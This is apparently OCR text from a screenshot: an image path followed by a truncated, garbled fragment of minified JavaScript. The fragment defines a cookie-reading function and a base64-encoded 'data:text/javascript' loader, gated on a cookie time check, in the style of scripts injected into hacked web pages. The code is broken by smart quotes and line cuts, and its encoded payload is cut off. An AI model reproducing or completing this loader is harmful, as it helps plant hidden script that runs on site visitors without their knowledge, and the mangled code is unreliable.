
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var